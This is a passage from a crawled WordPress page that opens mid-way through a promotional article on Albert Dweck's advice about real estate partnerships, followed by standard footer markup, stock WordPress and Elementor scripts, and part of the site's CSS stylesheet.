adaptability, the power of perseverance, and the magic that unfolds when two entities come together with a shared dream. For those keen on exploring more such success stories and gleaning insights from real estate partnerships, Albert Dweck, the founder of Duke Properties, offers a treasure trove of experiences and wisdom. In the grand tapestry of real estate, partnerships are the threads that add vibrancy and depth. They are the alliances that amplify potential, turning aspirations into achievements. And as Albert Dweck&#039;s journey with Duke Properties exemplifies, when approached with vision, trust, and commitment, these partnerships can script stories of unparalleled success. Leveraging Each Other&#039;s Strengths In the realm of real estate, where the stakes are sky-high, especially in the bustling metropolis of New York City, the ability to leverage each other&#039;s strengths in a partnership can be the difference between monumental success and missed opportunities. Albert Dweck, with his vast experience, has often emphasized the significance of recognizing and capitalizing on each partner&#039;s unique skills. Recognizing and Capitalizing on Each Partner&#039;s Unique Skills Every individual brings a unique set of skills to the table. In a partnership, the ability to identify and harness these skills can amplify outcomes. For instance, while one partner might have an uncanny ability to spot undervalued properties, the other might excel in negotiations. Recognizing these strengths ensures that tasks are allocated optimally, leading to enhanced efficiency and results. The Magic of Complementary Expertise When partners possess skills that complement each other, it creates a synergy that&#039;s nothing short of magical. It&#039;s like fitting pieces of a puzzle together; the picture is complete only when each piece finds its rightful place. Albert Dweck, through his collaborations at Duke Properties, has often showcased the power of such complementary expertise. By ensuring that each partner operates in their zone of genius, the partnership can achieve outcomes that are greater than the sum of its parts. Navigating Challenges: When Things Don&#039;t Go as Planned The path to real estate success, especially in the competitive landscape of New York City, is seldom linear. Challenges are par for the course. However, how partners navigate these challenges can define the trajectory of their partnership. Common Pitfalls in Real Estate Partnerships From misaligned visions to financial disagreements, real estate partnerships can encounter a myriad of challenges. Some common pitfalls include differing risk appetites, communication breakdowns, and external market volatilities. Being aware of these potential challenges allows partners to preemptively address them, ensuring they don&#039;t derail the partnership. Albert Dweck&#039;s Advice on Course Correction and Conflict Resolution Albert Dweck, with his decades of experience, offers sage advice on navigating partnership challenges. At the heart of his approach is open communication. When things don&#039;t go as planned, it&#039;s essential to address the issue head-on, understand the root cause, and collaboratively chart a course correction. Conflict resolution, according to Albert, is not about finding a middle ground but about finding the best way forward for the partnership. For those keen on delving deeper into conflict resolution in real estate partnerships, resources like Mediate.com offer valuable insights. Longevity in Partnerships: Keeping the Flame Alive In the world of real estate, where market dynamics are ever-evolving, ensuring longevity in partnerships is both a challenge and a necessity. Albert Dweck, through his tenure at Duke Properties, has often emphasized the importance of keeping the partnership flame alive. Continuous Reassessment and Realignment of Goals As the market evolves, so do the goals of a partnership. What might have been a priority a year ago might not hold the same significance today. Continuous reassessment ensures that the partnership remains relevant and aligned with market realities. Regularly revisiting and realigning goals ensures that both partners are on the same page, driving towards shared objectives. Celebrating Successes and Learning from Failures Every partnership has its highs and lows. Celebrating successes not only boosts morale but also reinforces the value of the partnership. On the flip side, failures offer invaluable lessons. Instead of being disheartened by setbacks, Albert Dweck advocates for viewing them as learning opportunities. By analyzing what went wrong and implementing the learnings, partnerships can emerge stronger and more resilient. In conclusion, real estate partnerships, especially in the vibrant landscape of New York City, offer immense potential. However, realizing this potential requires vision, adaptability, and a commitment to collaboration. As Albert Dweck&#039;s journey with Duke Properties exemplifies, with the right approach, partnerships can unlock unparalleled growth and profit. Case Study: A Cross-Border Collaboration In the intricate tapestry of real estate, cross-border collaborations present a unique set of challenges and opportunities. Duke Properties, under the astute leadership of Albert Dweck, ventured into such a collaboration, showcasing its commitment to global growth and adaptability. Duke Properties&#039; Venture with an International Partner In a strategic move to tap into emerging markets, Duke Properties collaborated with a renowned international real estate firm. This partnership aimed to combine the local expertise of the international partner with the robust strategies and vision of Duke Properties. Overcoming Cultural and Regulatory Challenges Cross-border collaborations invariably come with their set of cultural and regulatory challenges. Navigating different business etiquettes, understanding foreign real estate regulations, and bridging communication gaps were some of the hurdles faced. Albert Dweck, with his penchant for adaptability, played a pivotal role in ensuring smooth communication and understanding between the teams. Tools like Investopedia were instrumental in understanding and navigating the complex regulatory landscape of the foreign market. Achievements and Takeaways from the Collaboration The collaboration led to the successful acquisition and development of several prime properties in the international market. More than the tangible achievements, the partnership offered invaluable insights into global real estate dynamics. One of the key takeaways was the importance of local expertise in understanding and catering to the needs of a foreign market. Conclusion: The Future of Real Estate Partnerships In the ever-evolving realm of real estate, partnerships will continue to play a crucial role in driving growth and innovation. Albert Dweck, with his forward-thinking approach, envisions a future where collaborations transcend borders, cultures, and market dynamics. Albert Dweck&#039;s Vision for Collaborative Growth in the Industry Albert believes that the future of real estate lies in collaborative growth. By pooling resources, expertise, and vision, real estate firms can achieve outcomes that are greater than the sum of their individual efforts. He foresees a world where real estate partnerships are not just about shared investments but shared visions and goals. The Ongoing Commitment of Duke Properties Duke Properties, under the leadership of Albert Dweck, remains committed to forging and nurturing meaningful partnerships. With a track record of successful collaborations, both domestic and international, the firm stands as a testament to the power of partnership in real estate. As the industry continues to evolve, Duke Properties, with its collaborative ethos, is poised to lead the way, setting benchmarks and redefining real estate partnerships. For those keen on understanding more about Duke Properties and its visionary leader, a visit to Albert Dweck &amp; Duke Properties offers a deep dive into their journey, philosophy, and achievements." decoding="async" srcset="https://inputbangla.com/wp-content/uploads/2023/08/Albert-Dwecks-Guide-to-Real-Estate-Partnerships-Maximizing-Growth-and-Profit-100x100.jpg 100w, https://inputbangla.com/wp-content/uploads/2023/08/Albert-Dwecks-Guide-to-Real-Estate-Partnerships-Maximizing-Growth-and-Profit-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></div>
                                        <div class="title-post">
                        <a href="https://inputbangla.com/albert-dwecks-guide-to-real-estate-partnerships-maximizing-growth-and-profit/">Albert Dweck&#8217;s Guide to Real Estate Partnerships: Maximizing Growth and Profit</a>
                                                    <span class="post-date">August 20, 2023</span>
                                            </div>
                </li>
                    </ul>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ff79edf" data-id="ff79edf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b51c8a7 elementor-mobile-position-left elementor-position-below elementor-widget elementor-widget-heading" data-id="b51c8a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Subscribe
</h4></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a2bf380 elementor-widget elementor-widget-text-editor" data-id="a2bf380" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p>Sign up today for hints, tips and the latest product news</p></div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5179d35 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5179d35" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b875c38" data-id="b875c38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5282b16 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5282b16" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-db52a71 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db52a71" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d2583c1" data-id="d2583c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf7ebc4 elementor-widget elementor-widget-text-editor" data-id="cf7ebc4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2019-2022 <a href="/">Input Bangla</a>. All Rights Reserved.</p></div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d54022" data-id="1d54022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e88e13 elementor-nav-menu__align-right elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="4e88e13" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
					        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
			<ul id="menu-1-4e88e13" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6102"><a href="https://inputbangla.com/refund-policy/" class="elementor-item"><span class="menu-title">Refund Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6101"><a href="https://inputbangla.com/terms-conditions/" class="elementor-item"><span class="menu-title">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6110 current_page_item menu-item-6115"><a href="https://inputbangla.com/privacy-policy/" class="elementor-item  elementor-item-active"><span class="menu-title">Privacy Policy</span></a></li>
</ul>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div class="mainmenu"><ul id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6102"><a href="https://inputbangla.com/refund-policy/">Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6101"><a rel="privacy-policy" href="https://inputbangla.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6110 current_page_item menu-item-6115"><a href="https://inputbangla.com/privacy-policy/" aria-current="page">Privacy Policy</a></li>
</ul></div></nav></div><!-- end.opal-wrapper-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/editech-child/*","/wp-content/themes/editech/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" class="scrollup"><span class="scrollup-icon opal-icon-arrow-up"></span><span class="scrollup-label">Top</span></a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://inputbangla.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script src="https://inputbangla.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/inputbangla.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/inputbangla.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/inputbangla.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d279f3ec54"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6110,"title":"Privacy%20Policy%20-%20Input%20Bangla","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script src="https://inputbangla.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/editech-core/inc/vendors/opal-megamenu-for-elementor/assets/js/frontend.js?ver=6.9" id="opal-megamenu-frontend-js"></script>
<script src="https://inputbangla.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://inputbangla.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://inputbangla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/inputbangla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://inputbangla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="extcf7-conditional-field-script-js-extra">
/* <![CDATA[ */
var extcf7_conditional_settings = {"animitation_status":"on","animitation_in_time":"250","animitation_out_time":"250","elementor_editor_mode":"false"};
//# sourceURL=extcf7-conditional-field-script-js-extra
/* ]]> */
</script>
<script src="https://inputbangla.com/wp-content/plugins/extensions-for-cf7/assets/js/conditional-field.js?ver=3.3.1" id="extcf7-conditional-field-script-js"></script>
<script id="extcf7-redirect-script-js-extra">
/* <![CDATA[ */
var extcf7_redirection_settings = {"redirection_delay":"200"};
//# sourceURL=extcf7-redirect-script-js-extra
/* ]]> */
</script>
<script src="https://inputbangla.com/wp-content/plugins/extensions-for-cf7/assets/js/redirect.js?ver=3.3.1" id="extcf7-redirect-script-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/extensions-for-cf7/assets/js/frontend.js?ver=3.3.1" id="extcf7-frontend-js-js"></script>
<script src="//inputbangla.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script>
<script src="//inputbangla.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/extensions-for-cf7/assets/js/signature.min.js?ver=3.3.1" id="extcf7_signature-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/extensions-for-cf7/assets/js/signature-active.js?ver=3.3.1" id="extcf7_signature-active-js"></script>
<script id="editech-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https://inputbangla.com/wp-admin/admin-ajax.php"};
var editechJS = {"quote":"\u003Ci class=\"fa-quote-right\"\u003E\u003C/i\u003E","smoothCallback":"","expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Ci class=\"fa fa-angle-down\"\u003E\u003C/i\u003E"};
//# sourceURL=editech-theme-js-js-extra
/* ]]> */
</script>
<script src="https://inputbangla.com/wp-content/themes/editech/assets/js/theme.js?ver=1.0" id="editech-theme-js-js"></script>
<script src="https://inputbangla.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src="https://inputbangla.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://inputbangla.com/wp-content/themes/editech/assets/js/sticky-layout.js?ver=6.9" id="editech-theme-sticky-layout-js-js"></script>
<script src="https://inputbangla.com/wp-content/themes/editech/assets/js/libs/mlpushmenu.js?ver=6.9" id="pushmenu-js"></script>
<script src="https://inputbangla.com/wp-content/themes/editech/assets/js/libs/classie.js?ver=6.9" id="pushmenu-classie-js"></script>
<script src="https://inputbangla.com/wp-content/themes/editech/assets/js/navigation.js?ver=1.0" id="editech-navigation-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.2" id="font-awesome-4-shim-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/editech-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/editech-core/assets/js/libs/jquery.smartmenus.min.js?ver=1.0.12" id="smartmenus-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/editech-core/assets/js/libs/TweenMax.min.js?ver=1.0.12" id="tweenmax-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/editech-core/assets/js/libs/tooltipster.bundle.min.js?ver=1.0.12" id="tooltipster-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/editech-core/assets/js/elementor/frontend.js?ver=6.9" id="opal-elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inputbangla.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inputbangla.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-16 00:06:16 -->

--- FILE ---
content_type: text/css
request_url: https://inputbangla.com/wp-content/uploads/elementor/css/post-36.css?ver=1764790782
body_size: 1354
content:
.elementor-36 .elementor-element.elementor-element-553db8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-553db8d:not(.elementor-motion-effects-element-type-background), .elementor-36 .elementor-element.elementor-element-553db8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F243D;}.elementor-36 .elementor-element.elementor-element-553db8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-36 .elementor-element.elementor-element-553db8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-7d0293d > .elementor-element-populated{padding:5px 0px 5px 0px;}.elementor-36 .elementor-element.elementor-element-8cc4e79{width:auto;max-width:auto;}.elementor-36 .elementor-element.elementor-element-8cc4e79 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 10px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF40;}.elementor-36 .elementor-element.elementor-element-8cc4e79 .elementor-icon-list-item{margin:0px 8px 0px 0px;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-8cc4e79 .elementor-icon-list-item,.elementor-36 .elementor-element.elementor-element-8cc4e79 .elementor-icon-list-item a{align-items:center;}.elementor-36 .elementor-element.elementor-element-8cc4e79 .elementor-icon-list-icon i{font-size:16px;}.elementor-36 .elementor-element.elementor-element-8cc4e79.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i{color:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-8cc4e79.elementor-widget-icon-list .elementor-icon-list-item:hover i{color:#EE6196;}.elementor-36 .elementor-element.elementor-element-8cc4e79 .elementor-icon-list-text{margin-left:5px;}.elementor-36 .elementor-element.elementor-element-8cc4e79.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text{color:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-8cc4e79.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before{background:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-8cc4e79.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text{color:#EE6196 !important;}.elementor-36 .elementor-element.elementor-element-8cc4e79.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before{background:#EE6196;}.elementor-36 .elementor-element.elementor-element-616fb34{width:auto;max-width:auto;}.elementor-36 .elementor-element.elementor-element-616fb34 .elementor-icon-list-item,.elementor-36 .elementor-element.elementor-element-616fb34 .elementor-icon-list-item a{align-items:center;}.elementor-36 .elementor-element.elementor-element-616fb34 .elementor-icon-list-icon i{font-size:16px;}.elementor-36 .elementor-element.elementor-element-616fb34.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i{color:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-616fb34.elementor-widget-icon-list .elementor-icon-list-item:hover i{color:#EE6196;}.elementor-36 .elementor-element.elementor-element-616fb34 .elementor-icon-list-text{margin-left:5px;}.elementor-36 .elementor-element.elementor-element-616fb34 .elementor-icon-list-item{font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-616fb34.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text{color:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-616fb34.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before{background:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-616fb34.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text{color:#EE6196 !important;}.elementor-36 .elementor-element.elementor-element-616fb34.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before{background:#EE6196;}.elementor-36 .elementor-element.elementor-element-c413156.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-36 .elementor-element.elementor-element-0b5517c{width:auto;max-width:auto;}.elementor-36 .elementor-element.elementor-element-0b5517c > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 10px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF40;}.elementor-36 .elementor-element.elementor-element-0b5517c .elementor-icon-list-item,.elementor-36 .elementor-element.elementor-element-0b5517c .elementor-icon-list-item a{align-items:center;}.elementor-36 .elementor-element.elementor-element-0b5517c .elementor-icon-list-icon i{font-size:16px;}.elementor-36 .elementor-element.elementor-element-0b5517c.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i{color:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-0b5517c.elementor-widget-icon-list .elementor-icon-list-item:hover i{color:#EE6196;}.elementor-36 .elementor-element.elementor-element-0b5517c .elementor-icon-list-text{margin-left:5px;}.elementor-36 .elementor-element.elementor-element-0b5517c .elementor-icon-list-item{font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-0b5517c.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text{color:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-0b5517c.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before{background:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-0b5517c.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text{color:#EE6196 !important;}.elementor-36 .elementor-element.elementor-element-0b5517c.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before{background:#EE6196;}.elementor-36 